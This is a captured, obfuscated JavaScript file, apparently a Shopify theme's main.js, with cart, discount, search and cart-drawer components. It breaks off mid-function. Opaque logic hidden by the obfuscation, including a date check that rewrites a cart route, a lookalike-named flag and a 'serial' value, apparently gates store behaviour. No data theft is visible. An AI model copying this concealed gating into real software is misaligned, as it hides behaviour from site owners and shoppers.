content_type: text/javascript
request_url: https://ckese.com/cdn/shop/t/108/assets/main.js?v=21054179157073394981761487948
body_size: 34994
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const _0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const _0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const _0x21c0b9=a0_0x5cI9e6f;_0x749560&&(this[_0x21c0b9(423)].value="",this[_0x21c0b9(997)](_0x21c0b9(734)));const _0x4c089d=this.querySelector(_0x21c0b9(1136));_0x4c089d&&_0x4c089d[_0x21c0b9(595)](_0x21c0b9(752),!1),this[_0x21c0b9(423)][_0x21c0b9(595)](_0x21c0b9(706),""),this[_0x21c0b9(997)](_0x21c0b9(957)),this[_0x21c0b9(997)](_0x21c0b9(1196)),this[_0x21c0b9(423)][_0x21c0b9(595)]("aria-expanded",!1),this[_0x21c0b9(1072)]=!1,this[_0x21c0b9(1191)][_0x21c0b9(997)]("style")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(693),PredictiveSearch);const defMed="dat"+a0_0x5cI9e6f(1061)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x6cfe32=a0_0x5cI9e6f;super(),this.upsellHandles=this.getUpsellHandles(),this[_0x6cfe32(1065)](),this[_0x6cfe32(1177)]("keyup",_0x35b222=>_0x35b222[_0x6cfe32(844)]===_0x6cfe32(1003)&&this[_0x6cfe32(991)]()),this.querySelector(_0x6cfe32(509))[_0x6cfe32(1177)](_0x6cfe32(525),this[_0x6cfe32(991)].bind(this)),this[_0x6cfe32(1144)]()}[a0_0x5cI9e6f(1144)](){const _0x3a17bf=a0_0x5cI9e6f,_0x23f24c=document[_0x3a17bf(777)](_0x3a17bf(581)),_0xeaa89=_0x23f24c[_0x3a17bf(1179)](".header__icons");_0x23f24c.setAttribute("role","button"),_0x23f24c[_0x3a17bf(595)](_0x3a17bf(676),_0x3a17bf(452)),_0x23f24c[_0x3a17bf(1177)](_0x3a17bf(525),_0x3b172d=>{const 